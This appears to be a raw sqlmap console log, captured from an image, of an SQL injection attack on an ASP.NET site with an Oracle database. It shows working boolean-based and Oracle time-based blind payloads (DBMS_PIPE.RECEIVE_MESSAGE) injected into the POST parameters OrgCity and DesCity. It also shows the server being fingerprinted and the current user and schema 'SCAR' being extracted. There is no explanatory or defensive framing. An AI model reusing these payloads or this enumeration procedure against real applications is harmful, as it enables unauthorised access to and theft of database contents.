 Payload: OrgCity=CTU') AND 5702=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(90)|
|CHR(100)||CHR(112),5) AND ('KxAP'='KxAP&DesCity=CAN
Place: POST
Parameter: DesCity
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrgCity=CTU&DesCity=CAN') AND 2317=2317 AND ('tmKy'='tmKy
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: OrgCity=CTU&DesCity=CAN') AND 5304=DBMS_PIPE.RECEIVE_MESSAGE(CHR(12
1)||CHR(66)||CHR(90)||CHR(104),5) AND ('Tjmh'='Tjmh
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: DesCity, type: Single quoted string (default)
[1] place: POST, parameter: OrgCity, type: Single quoted string
[q] Quit
> 0
[02:12:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[02:12:16] [INFO] fetching current user
[02:12:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:12:16] [INFO] retrieved: SCAR
current user:    'SCAR'
[02:12:21] [INFO] fetching current database
[02:12:21] [INFO] resumed: SCAR
[02:12:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SCAR'